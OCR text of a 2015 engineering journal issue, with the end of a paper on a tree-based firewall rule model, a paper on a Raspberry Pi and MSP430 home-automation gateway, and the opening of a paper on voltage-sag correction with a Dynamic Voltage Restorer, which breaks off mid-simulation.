Binary search or half-interval search algorithm finds the position of a specified input value (the search "key") within an array sorted by key value. For binary search, the array should be arranged in ascending or descending order. In each step, the algorithm compares the search key value with the key value of the middle element of the array. If the keys match, then a matching element has been found and its index, or position, is returned. Otherwise, if the search key is less than the middle element's key, then the algorithm repeats its

action on the sub-array to the left of the middle element or, if the search key is greater, on the sub-array to the right. If the remaining array to be searched is empty, then the key cannot be found in the array and a special "not found" indication is returned.

PROPOSED SYSTEM

Our proposal is using B+ instead of using Binary search. This can make search speed higher. The B+ search is the best search a particular node in a tree.

B+ Search

B+ tree is an n-array tree with a variable but often large number of children per node. A B+ tree consists of a root, internal nodes and leaves. The root may be either a leaf or a node with two or more children. The root of a B+ Tree represents the whole range of values in the tree, where every internal node is a subinterval.



Fig 2. B+ Tree

ADVANTAGES OF PROPOSED SYSTEM

- We identify five limitations of traditional Listed-Rule firewalls on large networks.
- We propose and design a Tree-Rule firewall model that has none of the five limitations.
- We examine Tree-Rule firewalls on LANs and demonstrate better performance than IPTABLES.
- We show efficient performance and benefits of Tree-Rule firewalls under a cloud environment.

MODEL AND MECHANISMS

RULE ANALYSIS

We only compare the throughput of IPTABLES and Tree-Rule firewall because thousands of IPTABLES rules can be created using shell scripts, and the rules for a Tree-Rule firewall undera cloud environment can easily be produced by modifying our source code written for the GUI of Tree-Rule firewall creation . Because the proposed Tree-Rule firewall has three attributes (i.e., Source IP, Dest IP and Dest Port), its rules can be easily produced using a three layer programming loop.

BFS SEARCH

- In graph theory, breadth-first search (BFS) is a strategy for searching in a graph when search is limited to essentially two operations: (a) visit and inspect a node of a graph; (b) gain access to visit the nodes that neighbour the currently visited node. The BFS begins at a root node and inspects all the neighbouring nodes. Then for each of those neighbour nodes in turn, it inspects their neighbour nodes which were unvisited, and so on. Compare BFS with the equivalent, but more memory-efficient Iterative deepening depth-first search and contrast with depth-first search.
- The algorithm uses a queue data structure to store intermediate results as it traverses the graph, as follows:

- Enqueue the root node
- Dequeue a node and examine it
- If the element sought is found in this node, quit the search and return a result.
- Otherwise enqueue any successors (the direct child nodes) that have not yet been discovered.
- If the queue is empty, every node on the graph has been examined – quit the search and return "not found".
- If the queue is not empty, repeat from Step2.

No.	Source_IP	Dest_IP	Dest_Port	Action
1	200.1.2.99	200.1.1.3	22	Accept
2	200.1.2.99	200.1.1.4	22	Accept
3	200.1.2.*	200.1.1.2	22	Accept
4	200.1.2.*	200.1.1.5	22	Accept
5	200.1.2.*	200.1.1.3	110	Accept
6	200.1.2.*	200.1.1.3	143	Accept
7	200.1.2.*	200.1.1.5	3306	Accept
8	*	200.1.1.1	22	Accept
9	*	200.1.1.1	80	Accept
10	*	200.1.1.2	80	Accept
11	*	200.1.1.2	443	Accept
12	*	200.1.1.3	25	Accept
13	*	200.1.1.4	53	Accept
14	200.1.2.*	200.1.1.*	*	Deny
15	200.1.2.*	*	*	Accept
16	200.1.1.3	*	25	Accept
17	200.1.1.4	*	53	Accept
18	*	*	*	Deny

Fig 3.BFS Search

IMPLEMENTATION

DATA FLOW DIAGRAM



Fig 4. Firewall working system

Framework exhibits the safety issues that are presently handling this issue by cloud network. And therefore the security is major downside that is overcome by our model. Then he will transfer file from client to client and server to server.

In this project, one amongst the module names is cloud environment in this client will able to share their post with the assistance of the tree rule firewall model and to authorize the assorted labelled user to present permission. The permission involves 2 varieties they're permit and Deny. These offer the authorization to the client to share or read the files that the server shared with the indexed clients.

It provides fine strength of user friendly platform to create terribly easier to user. Csharp Dot application as front and Microsoft database information as a backend. Once the client registers with basic data, it saves the knowledge to information database. Each

client behaviour and performance management of user is represent the activity of the live client in order that knowledge relating to client is store in information and pattern ought to be keep with them on each activity log of the client. The new client will send the request to the prevailing user; existing client will read the request for approval. User will transfer the files between client and server.

FUTURE ENHANCEMENT

For future work, we will study better combinations of partition and placement modules, understand the implementation constraints on network state information accuracy, and design online algorithms to handle network and rule dynamics.

CONCLUSION

Privacy preserving outsourcing of firewall services benefits ISPs and customers significantly; however, this is a very difficult technical problem. This paper makes the first step towards this new direction which makes to search packet in easy and fastest way.

REFERENCES:

[1]T.Ritter, "Network-based firewall: Extending the firewall into the cloud,"http://www.business.att.com/content/whitepaper/NemertesDN0496Network-Based FirewallServicesMay2009.pdf, 2009.

[2] "AT&T-Network-Based Firewall," http://www.business.att.com/enterprise/Service/business-continuity-enterprise/ebfirewallsecurity/networkbased-firewall-enterprise/

[3] R. Richardson, "CSI/FBI computer crime and security survey," 2008.

[4] M. Whitworth, "Outsourced security the benefits and risks," Network Security, pp. 16–19, 2005.

[5]"Strategies for outsourcing security measures,"http://www.cisco.com/en/US/netsol/ns546/netvalueproposition09186a0080145ad7.html, 2002.

[6] J. Grady, "The little guy fights back: Outsourcing firewall management makes economic sense for smaller companies - service providers," Telecommunications.(http://findarticles.com/p/articles/mi m0TLC/is136/ai83150961/),2002.

[7] "Survey: 88% of ICT Employees Would Steal,"http://www.scoop.co.nz/stories/BU0811/S00203.htm, 2008.

[8] R. B. McAfee and P. J. Champagne, Effectively managing troublesome employees. Quorum Books, 1994.

[9] M. G. Gouda and A. X. Liu, "Structured firewall design," Computer Networks Journal (Elsevier), vol. 51, no. 4, pp. 1106–1120, March 2007.

[10] B. Bloom, "Space/time trade-offs in hash coding with allowable errors, "Communications of ACM, vol. 13, no. 7, pp. 422–426, 1970.[Online].

[11] J. Cheng, H. Yang, S. H. Wong, and S. Lu, "Design and implementation of cross-domain cooperative firewall," in Proc. IEEE Int. Conf. on Network Protocols (ICNP), 2007.

[12] A. X. Liu and F. Chen, "Collaborative enforcement of firewall policies in virtual private networks," in Proc. PODC, 2008.

[13] D. A. Maltz, J. Zhan, G. Xie, H. Zhang, G. Hj´ almt´ ysson, A. Greenberg,and J. Rexford, "Structure preserving anonymization of router configuration data," in Proc. IMC, 2004.

[14] M. Harvan and J. Sch¨ onw¨ alder, "Prefix- and lexicographical-orderpreservingip address anonymization," in 10th IEEE/IFIP Network Operations and Management Symposium (NOMS), 2006.

[15] R. Ramaswamy and T. Wolf, "High-speed prefix-preserving ip address anonymization for passive measurement systems, "IEEE/ACM Transaction in Networking, vol. 15, pp. 26–39, 2007.

[16] R. Pang, M. Allman, V. Paxson, and J. Lee, "The devil and packet traceanonymization," inProc. ACM SIGCOMM, 2006

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Development of M2M framework integrating short range wired and wireless protocols for home automation system

Harindra G.Baladaniya

VLSI & Embedded System Design

Gujarat Technological University Ahmedabad Gujarat

hgbaldaniya@gmail.com

Abstract—Home automation is one of emerging application domains of the Internet of things and M2M. Many home automation technologies are already available, they are basically designed for signal-family homes automation with a very costly, and along with the constant growth of digital appliances in home automation. Due to the large diversities of theM2M applications (e.g., home automation, smart grid, wireless and short wired sensor networks, etc.) and M2M devices, various wireless network technologies (e.g. Zegbee, Wifi, Bluetooth, etc.) are likely to be applied jointly to effectively support M2M applications. However, the heterogeneous network technologies combined with the low-power machine devices and diverse Quality of Service requirements of M2M applications present big challenges to the design and implementation of wireless M2M network protocols and algorithms.
In this paper, we present a Development of M2M framework integrating short range wired and wireless protocols for home automation system, and interconnection which easy extensible *and* fit for future demands. Through subscribing services of the IOT and M2M communication. We focus on the overall Home automation framework, the features and architecture of the components of Home automation, the interaction and cooperation between them in detail.

Keywords— Home automation, Machine to Machine communication, Internet of Things, gateway, sensors, short range wired protocols, wireless protocols

.

INTRODUCTION

The Internet of Things provides connectivity for anyone at any time and place to anything at any time and anywhere. With the advancement in technology, we are moving towards a society, where everything and everyone will be connected. The IoT is considered as the future evaluation of the Internet that realizes machine-to-machine communication.

Smart Home is one of the emerging application domains of The Internet of things M2M Communication. which is the third wave of the global Information Industry. The Internet is continuously changing and evolving. The main communication form of present Internet is human to human. The Internet of Things (IoT) can be considered as the future evaluation of the Internet that realizes machine-to-machine communication(M2M) learning. IoT's main applications are (i) Smart Health (ii) Smart Transport (iii) Smart Home, etc. So here how the things can make smart? Today, we are seeing the electrification of the world around us. Almost any manufactured good now includes an embedded processor, along with user interfaces that can add programmability and deterministic "command and control" functionality. The embedded processing and controlling are the keys to making objects "smart".

M2M COMMUNICATION

M2M Communication is one type of technology that allow wired and wireless both systems to communicate with other devices of the same type.

The M2M system consists of three main domains: M2M Device, Network, and Gateway and includes the following key elements:

M2M Device. A device capable of replying to requests and notification and capable transmitting data contained within those devices autonomously. A device is capable for accept the request and send the notification to the server through network.

M2M Area Network. A network providing connectivity between Server and Gateways and Devices. Examples of m2m Area Networks include: Personal Area Network technologies such as ZigBee,Wifi, Bluetooth; and local networks such as serial communication through serial cable.

M2M Gateway. Gateway is The main components of the M2M Communication system.Gatways capabilities to ensure that M2M Devices interwork and interconnect to the communications networks or server.

HOME NETWORKS

Home networks are used to monitor and control various devices in the home. Wireless technology and Serial communication technology that has evolved from automated home control, is mainly used to automatically monitor and control home appliances and security. Many wireless protocols are available but Zigbee is a proximity wireless technology for home use. It is compatible with IEEE 802.15.4, a wireless technology standard for low-bitrate, low-power consumption wireless networks, known as Wireless Personal Area Networks. Hence, Zigbee is beginning to resemble wireless communication technology for sensor networks. While there are other similar proximity wireless technologies, such as Bluetooth, Wifi, Zigbee is slower and thus consumes less power. Because of this feature, it is mainly used for periodic transmission of electricity.

PROPOSED SYSTEM ARCHITECTURE

Proposed System Architecture Mainly consist the following components as show in Figure.1.



Figure.1 Block Diagram

(i) Different nodes (sensors, actuators, etc.)

(ii) Gateway (Raspberry pi b+)

(iii) Server (Device Hive Api)

(iv) Client Application (PC)

In Figure.1 Block Diagram As shown in figure the system architecture is having one or more nodes as per the application. Now here the main problem is the connection of different nodes to the gateway. So here I am using Raspberry Pi B+ modules as the gateway which has support of usb, serial port, LAN. Which is basically connects the node via different protocols. The main challenge for me to connect the non-os based component to server. So the gateway is used as a middleware and using which I am going to connect the nodes to the server with JSON object. JSON is used for the conversion of the Binary APIs to the Restful APIs. So it can directly understand by the server now.

Whereas the nodes having inbuilt operating system can directly communicate with the server. Now the server can communicate with the nodes using HTTP or any kind of Restful APIs. At the Client Application right now I am going to use the Personal Computer so the management and control the flow. The system started with the connection of the gateway with the server.

The gateway is the heart of the system because it mainly concerned with all the registration of devices and application to it and it transfers the same to the server. So the gateway maintains a database of registered devices and passed it to server. Using this client application is sending the information in forms of command to server which is again send for the device with its registered Id. As the response the node device is responding. As discussed earlier the command and/or data is converted to binary format from restful data objects using JSON and the vice versa. So in such a manner as discussed above the system is going to work.

DESIGN & IMPLEMENTATION

For suggested system I am going to use the Device Hive Framework. Device Hive is he open source for the development of the IoT application. It will have support for architecture such as X86, Arm, etc. Device hive is the framework which is going to provides different language support for the coding purpose like C/C++, Java, .net Framework, etc. I am going to use the C++ Framework of the Device hive. Device Hive C++ framework provides many Basic Tools for the application development i.e., coding part and also provides many debugging tools as well. Now they also provide the sample codes and a brief documentation of the data structures and APIs.

GATEWAY

Gateway is the main component of proposed system. As the gateway I am going to use the Raspberry Pi B+ module. This module is used because it gives various communication protocols like USB, HDMI, LAN, etc. Using USB wireless LAN adapter even one can connect it to Wi-Fi. The processor it has is the ARMv11 which also supported the Linux Based OS like, Raspbian, Puppy Linux, Archlinux ARM, openSUSE, etc. As mentioned in the last section the gateway is the bridge between the low level nodes and the server.

SERVER

Server is used in the system to connect the different nodes over the internet. Here all the nodes are registered using the gateway to server. So server can communicate with nodes via gateway if they are non-OS based. Otherwise the server can directly communicate with them using the Restful api. I am going to use the Server which is provided by the Device Hive Framework itself. I have to just login to its play ground and I can access the Server provided by the Device Hive. And also receive the notification and requests get server through gateway. and here we can also give the command and we handle whole the process through command.

DEVICE

Here the Nodes can be any types of sensors, actuators or any board with the capability of data collection and transmission. Here we using the MSP430G2553 board. This module is used because this module is in ultra low power applications. And this module supported many sensors and nodes so the server's information and data notification sends to the gateway. this data is binary form and gateway is converts data binary to restful api and gateway send data to server. For the case study of home automation system and so here we can any best sensors for the current most need for home automation system.

IMPLEMENTATION RESULTS

Here Gateway is the main component of proposed system. Here we use raspberry pi B+ module as a gateway as shown in figure. And we also connect raspberry pi B+ with MSP430 board connect through uart wired serial communication. Raspberry B+ module also connect to PC through HDMI to VGA cable. and also give the 5V power via USB power supply to the Raspberry pi and MSP430 both module. Raspberry pi B+ module also connect to the Ethernet LAN cable for internet server connecting purpose. Here Gateway is the bridge between the low level nodes and server. Also the registration and the conversion of data from binary to the restful api are done on the gateway only. Here we also communication raspberry pi to zigbee module for wireless communication same method.



Figure 2. Connection between MSP430 and raspberry pi B+ via uart

OUTPUT ON SERVER

After successfully registration gateway gives response to the devices. and then start communication between server and device. in this simple basic LED blinking code start give notification and command in shown in below figure 3. here we can see there are three options are available first equipment is describe registers devices on server. and second notification option is shown in below figure. That option is showing the devices notification in server side. and last one option is commands. In that option we can also give the command and we handle whole the process through command.

equipment notifications commands

enter new command

name	time	parameters	status	result	
UpdateLedState	03/20/2015 17:31:57	{"equipment":"LED_R","state":true}	Success	"OK"	copy
UpdateLedState	03/20/2015 16:32:29	{"equipment":"LED_R","state":false}	Success	"OK"	copy
UpdateLedState	03/20/2015 16:23:12	{"equipment":"LED_R","state":true}	Success	"OK"	copy
UpdateLedState	03/20/2015 16:22:56	{"equipment":"LED_G","state":true}	Success	"OK"	copy
UpdateLedState	03/20/2015 16:22:36	{"equipment":"LED_G","state":false}	Success	"OK"	copy
UpdateLedState	03/20/2015 16:22:27	{"equipment":"LED_G","state":false}	Success	"OK"	copy

Figure 3. Result On server

ACKNOWLEDGMENT

Any accomplishment requires the effort of many people and this work is not different. And it is my prime duty to acknowledge the person who directly or indirectly helped me during completion of my research. So I take opportunity to heartily thanks our project guide respected Mr. Chaitannya Mahatme and co-guide Mr. Prafull Mankar for his valuable guidance and touch of inspiration and motivation throughout the Dissertation without whose help the work would not have been in the shape what it is. Besides, we would like to thank the authority of Centre for Development Advanced Computing(C-DAC) and Gujarat Technological University(GTU) for providing us with a good environment and facilities like access to the IEEE Library and laboratory which is very helpful to us in this research.

CONCLUSION

As per my research and the related works till now, I can conclude that As M2M devices achieve more market penetration; in future. we will see smart home networks with devices numbering in the hundreds or more. There will be no single physical layer solution that fulfils all of the power, distance, and data rate requirements in the smart home network. Instead, multiple physical layer protocols will be used throughout the smarthome, and it will be necessary for the protocol stacks to communicate with each other. The gateway is most important and responsible components for integrating the home networks. It will facilitate communications between devices that were previously disjoint and provide the homeowner with a convenient interface for network management through server. Our main aim is this article is to reduce the cost of smart home automation in the aspect of hardware and provides the high quality of service through internet of thing and M2M Communication.

REFERENCES:

[1] Zhonghai Wang and Xiaoya Xu, "Smart Home M2M Networks Architecture" , IEEE 9th International Conference on Mobile Ad-hoc and Sensor Networks 2013.

[2]C.H. Potter, G.P. Hancke and B.J.Silva, University of Pretoria Royal Holloway, University of London ghancke@ieee.org ,"Machine -to-Machine Possible Applications in Industrial Networks" 2010.

[2] Rafiullah Khan, Sarmad Ullah Khan , Rifaqat Zaheer and Shahid Khan, "Future Internet: TheInternet of Things Architecture, Possible Applications and Key Challenges" 10th International Conference on Frontiers of Information Technology ,2012

[4] Michael Starsinic, Member IEEE, "System Architecture Challenges in the Home M2M Network", 2010.

[5] Miguel Castro, Antonio J. Jara, and Antonio F. Skarmeta, "An analysis of M2M platforms:challenges and opportunities for the Internet of Things" Sixth International Conference on Innovative Mobile and Internet Services in Ubiquitous Computing 2012.

[6] Soumya Kanti Datta, Christian Bonnet, Navid Nikaein "An IoT Gateway Centric Architecture to Provide Novel M2M Services" IEEE World Forum on Internet of Things (WF-IoT) , 2014.
[7] Tseng-Yi Chen, *Hsin-Wen Wei, Nien-I Hsu, Wei-Kuan Shih, "An IoT Gateway Centric Architecture to Provide Novel M2M Services" IEEE 37th Annual Computer Software and Applications Conference 2013.
[8] Yuminobu, Igarashi Masami, Ueno Tomohiro Fujisaki, "Proposed Node and Network Models for an M2M Internet"
[9] Manfred Schneps-Schneppe, Dmitry Namiot, Anatoly Maximenko, Dmitry Malov "Wired Smart Home: energy metering, security, and emergency issues" IV International Congress on Ultra Modern Telecommunications and Control Systems 2012.
[10] Vangelis Gazis, Konstantinos Sasloglou, Andreas Merentitis, Kostas Mathioudakis "On the Role of Semantic Descriptions for Adaptable Protocol Stacks in the Internet of Things" 28th International Conference on Advanced Information Networking and Applications Workshops 2014.
[11] Jiri Hosek, Pavel Masek, Dominik Kovac, Franz Kr¨opfl "M2M Gateway: The Centerpiece of Future Home" Special Session on Recent Advances in Broadband Access Networks 2014.
[12] Nacer Khalil #1, Mohamed Riduan Abid #2, Driss Benhaddou †3, Michael Gerndt "Wireless Sensors Networks for Internet of Things" IEEE Ninth International Conference on Intelligent Sensors, Sensor Networks and Information Processing (ISSNIP) Symposium on Public Internet of Things Singapore, 21–24 April 2014
[13] "Devicehive" website," [Online], available: http:// www.devicehive.com

[14] "Boost library" website,available: http://www.boost.org/

[15] "cross tool chain" website available: http://crosstool-ng.org/

[16] "better software" website available: https://github.com/

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Removal of Voltage Sag using Dynamic Voltage Restorer (DVR)

Mitesh Patel[1], Vishv Shah[2], Krunal R. Chaudhari[3]

[1]UG Student, Electrical Department, mitesh821993@gmail.com , +91-9033588965
[2]UG Student, Electrical Department, vishvshah705@gmail.com , +91-8866207917
[3]Asst. Prof., Electrical Department, kkrunal2270@gmail.com , +91-9879249098

Abstract - Power quality problem is an occurrence manifested as a nonstandard voltage, current or frequency that can cause failure or a miss-operation of equipment. With power quality problem utility distribution networks, industrial loads, sensitive loads etc. are suffered. Power quality problem dealt here is Voltage Sag. To overcome the problem related to power quality, custom power devices are introduced. A number of power quality solutions are provided by custom power devices. At present a wide range of very flexible controllers, which capitalize on newly available power electronics components, are introduce for custom power applications. Power system capability can be increased by the use of Flexible AC Transmission System devices (FACTS) in transmission systems experiencing high power flows. The Dynamic Voltage Restorer (DVR) is the key series compensation devices that open up new opportunities to control the power on transmission systems in order to enhance their utilization, increase power transfer capability and to improve voltage profile. The fast response of this device makes it the efficient solution for improving power quality in distribution systems.

Keywords – Voltage Sag, Power Quality, FACTS device, DVR, Voltage Profile, Series Compensation, IEEE

INTRODUCTION

Power Quality determines the fitness of electrical power to consumer devices. Synchronization of the voltage frequency and phase allows electrical systems to function in their intended manner without significant loss of performance or life expectancy. IEEE Standard (IEEE1100) defines Power Quality as "the concept of powering and grounding sensitive electronic equipment in a manner suitable for the equipment". If the Power Quality of the network is good, then any loads connected to it will run satisfactory and efficiently. Power quality problems include a wide range of disturbance such as Voltage Sag, Voltage Swell, Frequency Disturbances, Harmonic Distortion, Impulse Transients, Electro Magnetic Interference and Electro Static Discharge. One of the most common power frequency disturbances is Voltage Sag. Voltage Sag is defined as a short reduction in voltage magnitude for duration of time, and it is the most important and commonly occurring Power Quality issue. The definition to characterize Voltage Sag in terms of duration and magnitude vary according to the authority. IEEE standard (IEEE1159, 1995) defines Voltage Sag as a decrease of RMS voltage from 0.1 to 0.9 per unit (p.u.), for duration of 0.5 cycles to 1 minute. Voltage Sags are mostly caused by system fault and last for duration ranging from 3 cycles to 30 cycles depending on the fault clearing time. Voltage Sag is caused by Short Circuit fault on the system, Transformer energizing, heavy load switching, motor starting, customer load addition, large load addition in utility service area etc



Principle of DVR (Dynamic Voltage Restorer)

DVR (Dynamic Voltage Restorer) is a static VAR device. It has wide applications in a variety of transmission and distribution systems. It is a series Compensation device, which protects sensitive electric load from Power Quality problems such as Voltage Sags, Voltage Swells, Voltage and Frequency unbalances and Harmonics distortion with the help of power electronic devices which are used in Voltage Source Converters (VSC). The first DVR was installed on 12.47 KV system located in Anderson, South Carolina, North America in 1996. DVR is small in size and it is a better power effective device as compared to other FACTs devices like DSTATCOM, SSSC and UPFC. DVR is the most effective and efficient custom power device because it has certain advantages like lower cost, smaller size and its fast response towards the disturbances. The capability of injection voltage by DVR system is 50% of nominal voltage. This allows DVRs to successfully provide protection against sags to 50% for durations of up to 0.1 seconds. Furthermore, most Voltage Sags rarely reach less than 50%.The Dynamic Voltage Restorer is also used to mitigate the damaging effects of Voltage Swells, voltage unbalance and other waveform distortions. DVR Works to mitigate any supply voltage disturbance, especially Voltage

Sag, by inserting a voltage with the required magnitude and phase shift in order to restore the load voltage to its rated value.



FIGURE 2 Basic component of Dynamic Voltage restorer

DVR consist of following components:

A. Voltage Source converter (VSC):

It is a power electronic system, which consists of switching devices and storage unit to generate sinusoidal voltage at any required frequency, magnitude, and phase angle. This could be a 3 phase–3 wire VSC or 3 phase–4 wire VSC. The latter permits the injection of zero–sequence voltages.

B. An Injection/Booster transformer:

In most DVR applications the DVR is equipped with injection transformers to ensure galvanic isolation and to simplify the converter topology and protection equipment. Three single phase transformers are connected in series with the distribution feeder to couple the VSC to the higher distribution voltage level.

C. Harmonic filter:

The filter is inserted to reduce the switching harmonics generated by the PWM VSC. The filters can be placed either on the high voltage side or the converter side of the boosting transformer. The advantages of the converter side filters are (a) the components are rated at lower voltage and (b) higher order harmonic currents do not flow through the transformer windings.

D. Storage Devices:

This is required to provide active power to the load during deep voltage sags. Lead–acid batteries, flywheel or Super Conducting Magnetic Energy Source (SMES) can be used as energy storage.

Simulation of Voltage Sag for RL Load

A Voltage Sag is defined as a momentary decrease in the root mean square (RMS) of Voltage ranging from 0.1-0.9 p.u., and a duration lasting for half a cycle to one minute. As shown in Figure 3.1, complete modal of DVR for removal of voltage sag is simulated and satisfactory results are achieved. In below simulation modal, Voltage Sag is generated with the help of three phase programmable voltage source which is shown in Figure 3.2. As explain, for removal of Voltage Sag basically following arrangement is required which are as follows:

1. Control strategy of DVR
2. Voltage source converter
3. Generation of gate pulse for VSC

In DVR modal, filter circuit is also used because when the DVR is suddenly inject the voltage to the transmission line of distribution system with the help of injecting transformer then some disturbances are occur which lead to spike in a load voltage. To reduce that spikes L-C filter circuit is used. Control strategy basically abc to dq0 transformation i.e., Clarke Park transformation and dq0 to abc transformation i.e., inverse Clarke Park transformation is used, which is shown in below Figure 3.3.

Simulation modal rating of DVR:

1. Supply Voltage = 3-Ø 1p.u. 50Hz
2. Voltage at Sag = 3-Ø 0.6p.u. 50Hz
3. Injected Voltage = 3-Ø 0.4p.u. 50Hz
4. R-L load:
   I. P = 1KW
   II. Q_L = 1000VAR

